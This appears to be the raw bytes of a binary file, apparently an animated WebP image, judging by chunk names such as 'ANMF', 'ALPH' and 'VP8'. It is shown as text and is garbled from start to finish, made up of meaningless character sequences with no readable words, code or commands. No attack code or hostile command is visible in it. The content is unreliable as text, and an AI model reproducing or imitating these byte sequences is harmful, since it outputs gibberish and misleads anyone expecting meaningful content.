Oy�<���h��զ�R^�*��ɩ��9���,����^}n�4����fwR���`�V���nt�7p}�)L._�ʵ:$%����z`J��_�gkjS_9ɠ^�z��t����FĎ��KK�+�����IF�����3ي���(���Aa�����3�Z����!�^�\ޚ��ċK�Qy��ۊr8��Kió
dfT\�7t�P��c��D�r%�gMl��N��Ї�eAS�7Sl~cD�э���z���e=��o��K d\�{v�
���V��H�5@�O��f� f3vx��Ó��������i�xi�5�ܨ��@�|������B��W��r��
cxg�C�k�2,��m~��y�q�h�J�Ѐ��������D�u}���Dհ�Mk��d��_lXO��ԌL����Mr6��k
�I,^V�V|�	��$ޡ�P�����
��L
�FkjN�^=�?<ؚ��[�Q�i=��%0r��#��ф�;i���l�J+z]g�U���D��.T4����:m�+��`�dϮWS=��|�˸�#3l&�z.�!��zQA�9E��5�bA$�F 1[���Ne��p���{��OɌ����@��O
	^��#%��z����e������8��g �O��<���w�,�!s�7o!�'�\b(s�x��[ԭ��"�s
$z��%n����#[�����yHE��&�'����$�N����\Tǒ�y�s-]KS�Bvu�!��Npk<��n8t�q>>͹R��ܩE�%d�þ���i����MO1���*�Œr8k����%�N��Ww{���[>�-l&�mTk�&��#��S�+��x��,yϓBΦ'��x��!����!t���c����?��96`�	��T�P�y���*.ז�!��M�nLi��e���@�/Lxα�4^��������`��Q��=��߫��Blu00m�,L��)
gziS	 �ME�?���b���Z�2ĩ����d-C�2 �h���Զ|��ػ1�}�������	�S?/��e��v44���Q@��N��qG�H8Rru�5�wD[�r�J,%���dP.�ju��?�8��Re!�HH�r3Y@�L!���[ٹ�Kk�QL���As���!���
Dll�\�Az��0\�&�dBj�ۏ}�sp�F��6�ae��΄f�_h�A�@����\R�A+<r]�a���m�]}�)^IHo0^R�������~�&m��:v�ڂ�Zz�S�s�~�
��Ӵ���(�Or�Y������cKc�`IV�I^��APLF�Rm�i�����_[d�h��
,��;|@�ns�p?�^�22�9�L���?Z�O\eGԲM	L��u��:�@!9fo�l�@÷�� G�]<q��-�(M{w��A�V��ʈ	��$޺���0vځ���jer����w�DKt��9�����,s���X�ę7�`�r�lGL�YBw�o��X#m��nE�������Ynql��ǡ�wi �Ry	J00�,�aI�ΰ�5˙]4@�����8`꣋`_m�\�I�(�eo�J|2�@�Fr"Ov@ 1@��RT�}#5j�w.�R�Fy���a�QֲIR�w�WK�JA`�D������U��=�LpMU�Tj9��Rtx����������]����Y{3`g�&���jE��h�P|�ʗԶ�S������}SʦQD�}j��:9�ĉ�)=,�ޜ�Q���6���@���Y����{H�.�x^cW�4��稼�L6��̗2l�3���/���Kf�J�凑T���E�>Y5����fd�`みw-K ���r%����E��3
�v�o�f�͊ݔ�:N6��C�%��T'�����U~M�t�PZ�UĒ�4"z��*)�R��7��E(v����T�Z�3P9�W���j�:8&�p�L��;�-����X��+�@ްJ���N��L�� �����ҁ���17��cEY���R�5��&��3�A��Մ���_y�;�I����Yb���Xr��@2���Y�uQYW��Nr�ZԖ���=�,�.�����|�av��/8}�̇�LM �&�M��&r3�ĜY˖?�07����&���m^$�e|�1L%�@V����Ҏ�Njo��E��Θ%��Zp��ɳ�ǡ�ȄAHO3��6��������������̻����	�r�֠.�v6��@s>��rmp��_ތn�_���uZ͚�k���8k�v�;���\H/��,���Q�F�}�����t�~	P�-vۣ
��W#Q�ZZ-�� ����=��r�n�?��0M�J��5'G�E#�r8���(�};���g=|6L�T��lRJJvwl�;��`z���PG�&ڴ��i8%o!�<��S�ʐ�Js=kxϐ�e�
�9@��s(��t��),6�ل��m�d��r{��蠑�@�G6Nl*LM�iVgM9��Ďs9* 1�^U62MΟ�
��`H^�k./\�j�͍>�p�Rʃ	-�n���'������T��O�6_�x�Rctw3�8��dG�O���*=K#����t�|��,C2Q�N��Q�12�D&��K���i@��S-��6���9�nYNȸ$������V*�Ӈ*ֽ+6oD��?Uk�!�y!ۉ��� dX��f ���j��*��b>�Ƃ��Ze<���m �_X��Nl����2G�(�|�6ۻ�{���[T]��{��)�Jt|�ͩI"���դ�_��d{(P�6���8�'A�}/�.�8e���k����N&�-�&��
h�m�PؙlgϱDJ�Wo���p��_�H��D'< �dמ�����~����� uy�Q4M�3�ͷi5�l�O�֜o��� �c䨈l��t��@Kb�̈ɴ���##ѭ'*Ö�g����&bF"�L�$�}�AOyRh���3'g�Z���D�R��gs^���/��=F�"���D7P��o�}Yb>u��k��+�t�������BH,+�x)�x��d$_����8�`;"
f99&5�Y$�ڷ;9r��vo������c� �>[�O�/�I��6���?���u.u�H�jy(W�<���<�B�ą�~Qc;Y���]��r���7��o9+�A�ڊ�{����P1��Ɖ#'�sU��aU���Hj��/�ܳ�<ٟ��ŇJ���AqI�vW�rj��_+�C��}�E��񲲮lEغ��� �~�l���`�Dm����7=,�% *���|�dK��t�Oj��]qһ<8{���7�t�0�� ~
s�/KnBMX!�m�?�Ji��Wz*&����ع���v���� �݆�2,.��(s���BN�cBS��L�W�%)j�z�K�j�e�.�>�0���'��{7�1�[�d�� A�C!�S,4��q�ʽ�G<��aXXuζ�Z���H�{:�w}&r�#h���f��Pâ���!��²��R5`;�����uf�+��;�e�$��|�\�U����4y�ç����eӡ��L�G\��ߞ�njm��DI�? ��/��{9�a
j8�&[q1�K_��~
������x�"���?i�5[�5ŹWl�C�W�:B��l��,r�z�g�i���*�/�|e�t�i�'�*y��ﲼ��&E��6	�7�%�^`樾�#�uA᱑i5��prK��;��^]R�t�Ov�%�����.b��m�S��<�h�5�C"חB�=�s�_5��>&��s�3��M������g�Hϓ�/�=�2F�a_�?Y՝ �@����Jᴵ���ͣ�[�_�DA���4</\��4h}	�m������b "�HPh��/���ϲȉu�E��ΐ�	L���Yoz�W��)�H)�9�ڡqɳ�^����qL��z�8��F��
� ���+�a��"��6����)(�=�,h�BK<�V���8�A#��=g�QQ[��n;�r��,y�<lX�ֈ�VH�_��!����M�{3�%2�@ya��s�?�����.&{��0p�,H��@z%�[���-]�E����XU��9�2G�$d�%|}�:���4�w���"�rH|{����`���=�СT،���6����P;�z����(���~e����=�zz����R���������:�2�mޣ��VDEb��6�����ϫ��3�c�����#����K@�>CF�m>�su�����s����(=�L���+J��|��h�)��	�=�I? �p��pN��D
�ȑ���sc��_J�����I�I�&��7k}h�L�#��7�3.�s�S�O�tW����n"��c��AG,a5��W{�4��D�Y{bJ����ODk��7HΕc�T�Q�=���^K����rLP̭F]��IL�a��t�3�I/�rs� ����y��FQ=����)���	�4��p(�@�$��?�:���A��1pk�n�z�yŵs�k�fe�+�y���1�R�y�T����!v�Ǣ4���+���*4Z�۹�L�]}2_��Ti�G�Μ����3��m�V��y��=�Zꛭ�O2�2����M�	a3˹п��n�Rg�q�#��Q�_��� ��3;���o�d�22%|юu�ӹJ��d`�� h�&a CGvLG�V8��^uu6z��®��.4"�\:I��%�^��m��S��2Qp��Sh7f\�*h��$V`�n�7���Pv�]� 	/�.\�Y?k���.+��X��"�d�]�rY�	��P^ VB�����u"�?W���!�fCn/`��m��;�BC�Ƶ�@�����V�O!V��ꁅ])[��X���Dt��D?�e߭1�_*r"w�Uk�8�r�dH��!�V��G*n��z=ʾ�U�&̝��3��� �P7ńA�ݣ`3=7ԐRe�>CXn��4Q|�G@�g}'#Ku:�J 
���ݩ^^rѭ�>�̏~gsSS$�����v յ������W����Ĝw�Q������z�ǲ��	�E�'.�� ���(��=)#���9�����I�;E\�+�{�mSңr�m��s|�¤�}wH{í	6�.��$�T���}F]ZzO�h�{�) ��U�W�� �)Ɩh�b��ȘlT2?�&MK�A�%H��벽���9a-(x�f�e���\�46�t���Ҿ�!���W.�~E�Ĝ�B5�S��@e�ױ?�0ZG=�}�ʹ�R��5~E�[)�->�	T4J>䂷��φC��i����Ϳ-jM�X'C8�!_�~��T��٣�4Kz�t��E�R���u��Fd� �e�e�Έ�xИ��M���/���B����jj�k.�n��Ǳ)����V�q\J��6�d@�]���_�G���#=�N�岚�9�Tg2-��|��3�tNr
f7��O�K�n��F��Y�]?,�[ #�g����S,^п,�����Qױ�H���k��+:0qI\�WKᑑA-`'��l5.F���E�G����@/�����Y^{#��ԇ LWaqZ-ѣÁQu�Z�)����W�;���v�*<�����˝����o�d��1g%ѓY'n�F~�z�*��Y
-�/��^c�n>Pn��	�����{�~9�(02�����z�7����ܼ��\� cǓ�1�R��2���J�7p����e��g$�>�<f�o�ț��V�-�@١S���C0�a�6Įԃd�V:�jk�h��R,(jopB����DaŮ�iK�!�P�i�3�<aa%���۹/�&�'Y��1F�{HÃY��CŔ�ޢ��dfuE���!aT��j.�'I��l�]�O�dg��,,ݿk��|!���b�;a2�4�A�|��A�u�l� �o
���N&�1��Uy@Ċkk�K2S۵ !�热@Y�)�����2�∬4��+���61^���N4����Rp|e��|���Y�������?n��N`�[���jn�"��f�CJ�x�>c]տ���i�\�
e"�#�$��\������
�;R%��t��A��OM�ȃ�^I�/ѳz1�x��aT+��E�{��n5�ĭ�-'bH�+�W�30�E���<�k6�q�W��"`t'�@OYd�����w�뚁0����@8�Ƈ#@���'�D �%�M�A��1���9d��m�o쬤�H��4�k�D���Zi'��K����EI�ˀ��̃*u�`��[�+�InrN��4�mQԢm�@JV_VBۊ2t�7�V��g���	*+k�Ձ����N�~���t������?�n��p���ϣZ�j ���U<?kD�ě!��%�bp�j�Q
���J��t}�&�n:��r�&��኿ş}WH��G�D�����w`|`q��.���h ���#0��ܻ�&�:LS��*h<U�Aloڅ��:�)���/0��#eK���[����?���/2�z+l
[�[�Ǚ�^����Jxa�J`�t$�O��t����Q��*!��2ʙ~���V@M�B��O�+��f�;��zՑ6��Ֆw� ~K�Զq6�*?Z���_�����x����D�޹nxe�$���Z�ݤN����H⃉n�L���ɀII CF�ȟ�[�{[E��ZO��E_����N�Kn�r
�&&f7(�T���]=h���~]�yٺ�	\K��u�K�=�32���p_��Q�]�!T�x	��a����='����L����tr�:��/��zd4�v�r������[���x^�K^�Ii���:P�17Hz"7�ZP�[҆��S\ T2�/`��qɍv�!`����RG���ԙe�Yn}�pR���k�A�ɛ���aj�L`��~��ٝ-����2�$	:+6�oo" �O���>DT�zQ���������Uҙ�`����|��"p����l���	`�d��ks��[h�L�X.޹�r¾�xE���������jCDѝ�Y�o���Izq�S 9y���ryf�U�磶�8K�#P����KI�pH��WQ��P��WcG� �U�~T\��3v՚q�ǅ����ͅ�~OO%�u)bd�",QZ� ]|��~Y��^k��|���za4��p���$$fr�����b�?È� �yL׻is1o���l�X��z�m�ҋ��R�=��9-���� z2���.�ȺZp8�G���/�,�K�{��s�w4W���/��N=+���p������20.��WN�b���Զ��"B��-�/����
��Q<��@�Z�R�l;T��KڡiF�dvg�����l'�r Ew~�#�S�R�(O�$br��vQ՝�e͆��?X9[S�Q��@1Gc�*�>-dЗ`p��,��OH�3��|���N2�'�Zs6�p�9dEz��LR�T e��d&��ml7���5��y�I�;qA�ഒ�7��KQ����1Ĵތ���
K�ҡ�W�Xt)Mf��	�?�'��#&�	"���8�J�5ʓ�s3M$��?1�e�Q�KtI��{G07�-%K��7�*��]+���~t�X�8i3F2_yB���@�	�ҩ9�0���������(�O�~|�L!ds��AP��Ţy̑
<KU*�!�@��Ҵ�{�P�7�Ľy>.I�y��ɿrB��ޫ�AA�Ƞ*0�!B�_:�=^�3�v�f��U(\�{iS�JҖu��]5ĩu7�W<̅o��'��g�W�`��)`=#e-*@�L^�1�.����$��/>�A�@ܱÏ�/�^��d�cp�8ދ��5P��	X���ݹZ�ar
�Z��GV��4 ��E�]�|6���!����h��lv�L����O�H'�լ�Z���o�%>��G5/�zf�86IT�ALuT��^�k�$��)�k�u�7ǏМ�l���d���'ITՈ����5�8���\�\��i���F����j��<<?�fr�ueD�C�s�'�NI��Z� ��/���h*��oIM������}PR�~�b ���/)���Fه�`W��3{�軲�x��8����86��%��&�~C�LM� �Z��Y#�$:	�>�$�y=c����v]���c! ����2�<3Ml�y�ģQ��'�Ȝ�\�M��R��6��X2��_��瞴,�
R�ܤI1g�.���W��qR���k�1r�n���-����2fLt�9}�q�.;����X�&����<#y��Ck+��n	�9(U�Z2�fE �6ƥ��S����1���	'g��b��_�J�ԑ�,1P��Bj��ú���V��R�LЁ�����RG	Cy�u��K=���_y�f
~�dsA!�/1��gN�0B:��z��OG69�d@֏�	�`kAº�a���H����J(�|�
	�Z�O6:e�T�:]��דBe�19=�laZ&�� w��Ջ=SX���qF����{؅�g��Ʌ���hQ�H�>�G���s��B>��C4�!dfE�,6�l�ۧ�R��,
a�I�;ʹ��Ƿk��܌΀�ƫ�?�����[����������&�C��p���o��JT���,��o��كM��:�:�B̸.�w�v�G�"�,��t������.��$�-Z-�tUДx���T�o�	׌���l�A5�z�V�����}�\�):&}�h(���w�.��s��I����q&�yH�f��x�R�5C��p��ɢ$�#x�f��4�� � �K�cd�T'�?'L���TD�0%%�e�v�m`�%;��B�K3�Ǯ�a��a��=�yx��J5V�hF�)0`\�Z�6X�?���1
�ا�ڢR�E�t'=G����C}>�,t�	z%�D�ť!�+����l��6��f�E���5Ǜ���A>P����|�"��Xȶ�D��
Ϧ�{�9�(�Z��wkW�{o�v�囙S�t�n���~İL�����Q�:��!V��)�y��[��1�+h�!r%�6X!йTZ׳�K$cc.խ8�:{�[�amsXH� ��x�ʐf�AB[%�,Kn���wΛ���`�4���.���T.L���r2�|�=���h]Ś����5�$�)?[ec�����zHmD�~����9`}}.3�$�<��mY���i��7pE��0�C͸����g
��_1fa<�T��%�#������Ru���V眤L8�;hW��=��'{�L��؛L�":�$
�<xI:K�\���8�n}�z+��� ��/Ҿ�*�|�Q�#�4u�u�Z����k�GæpBU���A�m֪�����g�I�㤝�񔊀LA>H~T�>��|)Vp��C�4�,��,,��~���ڥ8�羝m���0��k���4�i�!tЗ���@>J��F�:�w">�zK?�[�Vt�w���w��y-R
���7C�:��! /���I~�ݓw�"��J0L`bP�z��e��G�Uw�M���I�|4Τ'�AU҈����V�ǲ��y�ޙEMxp7�z��J2})r��@;�ּ�E1c� 6�]-��{j�P��x$�����iv'�+�l�]n
�@�H?�-��:��*++��-�U�E"1G���:�JR���2��n�w��+� ?���]��!�`��-g���n4���b�ޞ��z5q(w���S�^ˉ!��k�r���>�`�F��ws!þ�U��>i�u�1�������&?����3�M�G$�GϪ?�|�v��B�_��Z�t-���%��b� S�ѫWgù`@*�Ͼ����f���D�����tl�.N�]�(
�>&�3͔͞�U����[����ޥ7���-^ZHd-k�ے����Z=ZOv r�^�=�SM9�+�a�Ԭ����?�4��N�(�"u0!�Z��;�xƓ�'���:7����:T�0�;	w��\8�E��块,�:/H�e��y��fBگ�m�'7�B��(y�;��q�����s��Q#�
�Z�;�=X8c��D�ҍ}"�ǪX��~�.�Ûm��mDF{@�,����L���/oІ���ǘ4Txl��l~�2��ِu0󴛪z�G����ҳ]*04��E�����_C�Ė�I��3��8��U���X�Y汣�*c����9�o�8�Ƈ�1�����#��(�	� ���^K=I�x�R�O�M �Q3�^/F;�:L����W�22H;��K�e�l-i����5���Įy;�?�6�+����⮞�R�`?�Ҩ�d��H/X2[4�3K�X� g$�A�/�?3X�+�5�5�W��[R�]%����F�J�b�N0b҇2��(ˊ�]&�Gf�yW�i�ϧ��z���Jwq�w��pukyC9T��<=�V�w��e�["���\ ���ȑ`U�MS�>����u%������Ɓ�*�z0d���y{fg��[ s/y�G������-��2&r�%O}A���"<鳭}�垵��|K����/��h
V&�U���7��6���B�v��u$υ��F_&��	�R3
V���nE�E�ej�'/"�;s[ WSB-� 
}���D�Q��r���⒤A:>u�~�ОHY�/��"�-���CP��%���A�e�uI�jU��M����<hKZ�y4C��4�\ѿa�����ؑ)D"F���LP5����Z�Z�ڹo�Ҝ�����F�{����G�QC~<�3�BH+���K�D�L��Wҳ��n��7�����$����=�?�dB܃�TBn#��5�ж��lݭ��2�wu�t/Ih����;��y��ڽPA�-<�Pe���t{A�w�rHB��ga��SK0T���Yx�R��i3v�0�K�y��}B�XN309��!�s
wj�<��Hh"_�<��k_L! ��]��
�7�:n���/gh�?�$Nj/���%��ͧ>��
�K�Ⱦ�-�� ����{y!D*�����G�Ыt���c֒� <*Ś�'`����	8+*_ʠ8���s&���|'�gd��f<��z&�i��/�א���N!`@h�z�9\�b�<�.��%�d����2KJ�-�QMa�H!��.y��4�>'����PX����c��L��,VjT�>�E���5�]$|/�����M,~	�@��G�rq��������H8��������*F���6��wf�������N&�:��k�y�:��]@��Ͼ��4X�����{�_�`J��DPuk�şv��"/5������[^ސx	�Nf�g�����&�Y����������\/�ՙʾҋ��Y*gkq���W�NlYW��I4��?�&�nl�0���M�m�`�.�*�rudbo�����Ptr���V�C���)��ɸ\I|���X����x]���Ӛ�P�s�jj�7k��+��Tvz�
�dfp;��Ir_�x���e��ӡ�����X0z�Q���L�_��3��>��8e =��c��W����˨]+Ig��x��鰢҅ڭ�p����yUM�S%heU9�7�]��:5y��qn���k�Oe�i�I&U��H��xʙ���yo��hm/��uIgBS0%*�K��� B����j.�6�Q�H��Y`>�5Z�P5��vl#Y�\WI�B��
��4gLk��p���X��b���Yz5�i�ūo۲��9̻T����}ј�Ӌ̜{�d8��@��U��ri����"L\	V�-��Q w�P,rH*)?�;;@��l��yf^5v�(�3���'$CLb��m�0G��E�`���r������a&����b���<!2�xЗ���o�v�D�p���2Z��DN��u���$�P��C�����|r_���#%�T.t�����q.�P�RR�c���fQ^&�8�*J���O]7�g�`:�h}k"�}����9�2!Ί���E���l���O'��A}v�������Ό�������Q����YA/�$b���7�wZ�S�KZ��Ϝ"��<v��%��b�~�u~�*�ʣwH%kf��~*�;��2+�9���c�( wa寕�"69��u�sc"�JC^R!<菹�o���L�lt\VN��z�TJ�'=�������ZX������U����C�@�M['�CC=�6p�+Ě���ð�]�?h���|9l�SN��1闻ȝ���I�2k��u#��ͪ\��s��E�c@t����y�ê�N�d&�<D�Q�To�+TB�� �q-�Q�=2������v/8_��l���r��C��d�����Gw_�1��q1u�I<��d��QpQP�X�� �<^nnRx����q�X=ݴ*IWW���H7��`����*�~ΰٽ�͒�Z��6������,؅��&833��7x�r�3!
B>��U��VY�y���j�|���k��Ζ�*�(���Զ�a��$�l�Ǵ���$�o�i��J<�*� |a�T]�X^AǤ��^~�d�	��p��(g���8����p��^l�\������*3f5��^�0c�i����Vh�x�V�2BY7q~���4
��J?{Ұ�vg5�U2=���[��&[�D��rTdt��;э��	�1���9F2���G�D�8�-.ۊ���5ܷ�Y^`��1M󮙵P$�������:��#�'�d����Z�Z7?[	||(��(�����.�+��$�`�.@Ztj��� ^Q+�4L�IN�_]�'k�vKKT��l�c�|�0Z����o&��{�`�/,�F��5�@��/w���=|�o�aR�ia_��!M��1�S�J�[=�C	
FgM�#�^0�]x!��u�!�ߠ�a�v ���l:�s�H��U��Tr�]���E]L#?(Å�9�m+*u.'.��\H���z ���c��?����H�ޯ������ߛ�����d�u0�����U�Ws6%`��nȸq�>�|���������RP�]���"<��99璻w;�U�\�O�ocbt$	8w�w`g�/�q��P�Y0�V�vKv�(	+.��W# �e�B���W|!(� bg$v�,4c�4�lco��)�2��!x�bс�R�����a,G�X�u��ϸ7��]2-��`��v;�60�
l:0�[�&yQ���>���,q�u=+�{�E��^�'��xF��SD�u��6㋗�o�bT�ê��X�@25��Nl�dA5;_A��:K��1�����!0]p��Ky+�:c_]f���9����N��>0k����zp�K#D5�x�D,����!��.Mn T�p��U��j^x�4�q��i�-��UhIB7�~e�je@���,'�_9�\	�� ��<5!��В$^���z�T��!t��j��(K�S(�+�wz��rRѼ��fx�w<�_r����c��)���KT��m"��0�>�x�r|pNȹ��.˵�8�d�L��q��D�6^��Ĕ|\��鋂��0�k%1ڑ�TKE�#yh�Զ5IA鱩E����m�Q����ڋb(˥)�7�=k@�O���RQ�3Ҹ�K{�p�"[x��5H�҃WjK/�F��n��^vR&�`y���A������e��@��ɵ�/��6k�Ui+_���q	#/�Y1H X���;z�4��f��m��6�d��Y�j��%ɺs2F[ ��`�񬊽kQ"}\�m��>ҁ�jY�A�AE��,�����+�� �����F��}��w�D� ��a��[�MV�w[��H�A�h�E6Cu��@{�AQLӿi�XsK}AN4T��*W�s:Ȁ�Ǆ��b;7���7�4$�����9K<��6cI�As��DN�PX�'4�������7�^c�Uϟ�p���^R����U��������TbT��h�W7r��sV��ܘ���+�e�J�c�4{�b��qO�b!�����j��*�������	@�-`����� ^������=�
	��d�|�WŨ/d��ݶUE�C:�k)� Hfk/7X�Һ`5������>w��ETMO�MLӕаxϱ�2@dQ	�E���!��'��]�%@]=t#�����̯ǎ���1��i��P�rHs_�\��������l��;$��A%@]?;��~��B�f*e�ާz�p�������i��jJ2;�<ޠ:�����%����(>���4�~��W�G�Ȧ��e�"9?�	�� [��M}�#�|��l9��f�4_h�x�Ňk:��z˟<����H�¥P�[�\`�Ud�mV
�`Q x �|.��ve��o�� e�ãR��``�E�_R�:o��bl�iY�X���m��G���œ���jB����	�����/m�P�!��x�f������8��`*���'�Ĺ^��ل�?v�䍳�E�E��g��wy<�uwm0<r`�]�Q"a\�� sC� ���m\"�q^�%[p ]�`����X���7R��blc�J�Ʃ�s�4C�'�]+[.I���_~Zs�<��P3�n,V�,�|1V@��ګ�S�����c3vT��C�ي��*�j��#��ӂ;QY���.#�P5���|ȫ��㘊S^���a:B�����L{G<�A�}�!5t׀�-\-��p&�N4�em��6��e���G�@xy��<ڕ��Ln�c��*1���R���G6�׉ϻn9n�i߽C��O�r�2$��!�{��9�ͪ��Y�[W�7�ސaa�`�0�����J�3�g%����Ut),���D�
�}��݊�i�0T�i&��x l�ix靮#N/z~���}���j����rG��D���L��@��mE���N�:6��誥_�>��Y+W9��Q���Z�疴Us�������)���{wo��W�J�Њ�D}�de@5Q�c��F %�noܡ�	,�������M
�ҫ?y4�Q.��:>-�z�ϕO࢞[H�ڜ��[�aE���yi�э�C��~�1�ODF�8�i��2�Y��t7����!Y���%9��߻l��"k(~��u8�|T�-k��J�4$-}�{��cFC��,�㎶��K�c�n�%�1Đ<��h]��?5������z?��Ւ�(�Vc ���&��A�E� �n�zwTY@��erI��m��R�w�2g�{Xs>���t����ln���S���G$ ❗$'������9��d��7�j1���iӧ��dE�^U|��P1R���Nf*�g+��?Bf��(,m�b��)I?y�}f熽.5@T�^zZ����C�G{c������@��	w\}U��t	�N��|Θ�WM4���:��^=����r4R)dg�=!�Gp�e�jrW�	��qWOe��jO�a�u[r�V=Ƴ��G?"���9��^2a�N��=K��cO�:���Z>���K��/8�� �XN)o�c�G^�Fi�xjj�Yd�&����:�U��/>֏dX���?��4!�(���]\���!0Z�p��yA|/������4@!.xܐ���_s9�N��1�p�R-eO�"*��N �HU���W�;��������8���te����ӳ;y�5�����ө7��2eIڙG��L��n�u��H�}�kפ!���ȇ�k���(�Gm��$,e��oͻ��P�u�O|�~���)�ZE/���nA��+$�W�H��Ă�ڵ��趑ex�/�S��]��	L������=X�&�o %�Q@� 򄜬̜�bJ��^��p��|N>�rzW����)�#�I�z~�����*��䪁/����R-ꋬ�z��fX=�.h�s�c�BC�5M݌\F�$�N�W��Y�Z�<@��Z͵��Z�;�Q�YVՁ����z����OI����H�R���B���b?Re��y �����X��P/7P�!.��lN�+�ڜɮ[� ��'���"8�y��Z�1���n�ɢ�#��J9q~���F�,(���^���yn'C�h�h��s?K�y�ʈ)}���5r��u�	��|��B����잜��y~ � �"���CC��j?��T���]�8�T���� O�ҷb5�XB�X����sf�K�C���22�V�b��+�E#��F¡��Q�K)�K� N:#	a�[�=��QD�.��sA ��q-o�qe*�3�)p0�� �x�    ��.�"�6 s�/Ն��*U7>i4�m,ݱW9ه.��["�����߃ �Mp��s�P�q���/��D�b��������NC�5�#ە8��+���}u7R�P���3�s�Nv�@�*�7Ts!vd�y�宇�T䗌��Em�B�|>��G���᝙ʅ,|�N�)&V1�RQ��Zd�"���g��?ƪ�}��L2D�\fU�v��p ��hgJ���������$����5�w��9"!j0FG�]C�+��P�#�Ós9��"��Łvr��׀��Uߐ� !wL���08�%o�	@���{ƛ�dr�Q��гM#��?�gi�Gx07.ѹI@��񶺣 ���� h~8�_��/T-��*Q �cmd��K]�0�HJq?o������x��7�ek����
�� gk8i���>��u�����5�saY��I(��!�Β��j&�����L'��%�(��XBê�0�  ANMF [      k > �   ALPHH   0��U$I�����:�/2�@������5�������'����
�:�*��ʄ:����'�~8VP8 �Z  �R�*l?>�@�I��R�� �&�new�'��Ɗk�ۿ��75�	��t���	w�g*��8<����r������o�9����'���M�������O@�i���O�������轩�\�_���k����\��?x��?�z������O��v������{����S�7�/�� ���������������p����z�����S���'�+�w������p����x���z
�O�_���~�r���/�?�o�+�#�̓�g�������?���)����g���W��;����������pG�X���W�C�S�?����?����� ?�������_����{,������G���?�~h{���������N������?p��D�.�v����`7�&�䬹��b�y<�#&6T�V�%�X1�@&��2�~),���%`W����RL�W���]g�.#�8�y������
�Ԍ����m��}*gl������<b
:+82/~����,���G�0��v�u�M��2+�����σ��b��,0ï���Q[���n�g��cT�ݔ�t�W�b��}fj��x���X 5�ռN��
����AGL�qS
$
&� ;�P3��q���؍Ϭ���V�f##��
k�C�.��\o�����^~c��D+4����t(żK����EZhOJ���cT����^�#�� ��z��&f���P$��K%�����q\��V��)fU��j�Z2�AૌP?��&'Jj�	�1���&K+d�˕0���n>1b�����#�&-\'M9�j!��?Pj�I���{��e8������-����:�3�I��Gp��M�W��دȇ��3��t`�x�����w�-W��&��A��h��ˊ�p���m��|��e�5m�YTߒV�y@T�W~�ڊ��>~� o�QH�?�CƆo[wQ��jk�_�D9���9�*Nݻ���'�O�e�P.>�i��;R� ���ꌕ�֙���hA':�{'s=m�f����֫��^��7�`'ǒf�E&�I&�2v�s��uXA!^:F�:����U�`��"�6[�3Z�ÁIJF�T�M_fvf!�v4{\����%,?r3�y��iU�o��H{9�^s-��8妠.dhJ������>�-E��'��g�e�`('��N��������R��?�:�kQTҫ�������|��|��s�~��a��o�2WO�سP
ԉ��| *��	�V�5#��f��c�򂳺d|�;d�X��7��Y~�F���4����|��u���A��ؠj�b�b(g,r�1�%�d�����?6i�^]m�|_�������p�T^��
�b$�$:�`2;먕�l�b��P��r2����d"�8�}F�����s�zt!�컲y�ZB�g�j����w>G[5!5���v�@!�DT=�A�<��gY�x�#Q�3U�Sf3�yb}3�1B��
��/��Q�a�3�F�eɥ֜?r&}��m�#W|��C��8(
���+�"���xR8#9����{�N������Z4��N�]|*.(`�����XTK�'��"��!3�!n4_�_R)�p�Ҵ����9�c/>-�.�ϥS#�(��/��PR������� N�̚���ʗ�x���u�h�����6-����j��N��� ���z*�n/���~�z�H�:=EZ��,��>!1εڑPW��N�-�}��qB��49{���܎,��`�b���J<��l�ER� �N��K�f^�~����0�3��g���������W�9H������,)����OB׸X�t��<�?�hr���
(�݇ü$��K�	n��h����O��lX�o&?t�kt�H�U2a�[�㙞@���,�+���-1�>�m��כ7�i'�r���Q��lW��z�Ȯh�N(S�F�/x�P������l3-o
|#`i��F�c9\��uN�%�5�7���)8�!OE�iSD�hr�*?����LGܟj��,c���GX���d���Joo~n��G!�_����o�
� �hi�:10{5�ڷ/�����S��'��C������\"��ܻ��5�8m�����7��*Ł֟���`����>��47��JV>�R��:����X��Sb{���OL�Ew�s�7n1߱ 	�L}��=�T�PЀ�����IF�!�k����!�[����\�̄�^s�ݣޅy!����{�땵B��E�!N�j�sZ�=���2�����S��YL`�1��apuࢂof��JH;e�Y�2J��B�	�� `��*�)ʚ�)��C��N(M�|�+�B�,��ȹy����	--��%����Y9w�'��e�<�RH�ǜk�<`�n(�0n����t|��`i\j��;]���X�͜�j��-�[ZDT�R�|�/�e�L�4���&>��)�s'!�!N�a�A�XyL��g�r�CH�h�%Vn�$���P�I�:��H�U3bЕ�^\g��=[}{O���.� ��5pH7����h�0nN�8��N��c���:#�d0��ʔ�Ef��l�ڥ1��,2l��K�@�Y�c�el��eBN���V{��R.L������{֍rr���eɰo���t�,|�˶�-�[.�lr +���~�'n�3J��� ��WO���W��K����.�C�J<���t���>s�=��e���i�nF�/�����#�7�s=�{�R�r��"iڟ�Z��j�Y�c���z���*����> 便���}�*''��8��Ow ��Z)�os���(�n�uS���Dhmp�fU���kTe	�]j8�������A/]����pGw.	D݃4k�9��b���gw����w�Q����З�a{����k9eF>�&BI@l��ۓ�ݬ^TxS���Ok�ڽ`��O 4G��!g�*Se372��^��ݑ�\�%W��l{e�8Dv ��(h��8r~���%J6U^��6;܌�qf�f�g��C�Ġ��3�G��O���7��ٗ�O-�M�-;�A�/�ni�,QEw�Q&��5�f!>9֡�	�_0�r���*6I0H�ץ\&D��W����ۥ^Nҭ�ɳbw�z��ԋ�ܔ�9l��\*jÝcǄ���ud
q\����\'(�������A?�ϔ�w�V��o�och���^�B�S0K����¡�ܧ�k�Jz��������V���pmv��&R:"�y�F�������MM5qh��i&� �[��u'���%/���T1�t�O��J��=/r?]H����^�	g;��i��E(x�uv����,V�R��ӇE�����I	u� l�g�/&ʆ��ަ����v!���T��=�`�t1<h����6!�8�qyF\� J?;e�&8sՓ,'LHr�۽(Ġlm&a�u�T�3��otD� ,�cP�ќ �)��G{���Odx����aKJ�V���J{�l��Cfk؝.5_+4�7�u��i#oa�F)�3���W+�(�=�; �s;j�S���Qy�%[�o�Ub
�������ٞgi���8�q���\SR ԏ8"V"�Oӷ��U8�1��?������ˤ/\�z�ϪJ���{���eŹ,�a;�}�.�I�I+.�����uD�y󕌜E!��Qd!g>a����m�5�T^G�QP�&Ҍ�b�����]���Q�9:�D��:�n6�~d"��F�7q��U��u%v;"5��9�x�þ,��_����;o���a�v���g�L���Q��3@�9�uq~��R'�Q8w ��#��<�.�:>i����$TQ�%��5k��騰�Lb���Ӄ��ťvT��^�>7�Q�H v4�x��N����ʮ"�f�aˋ�>
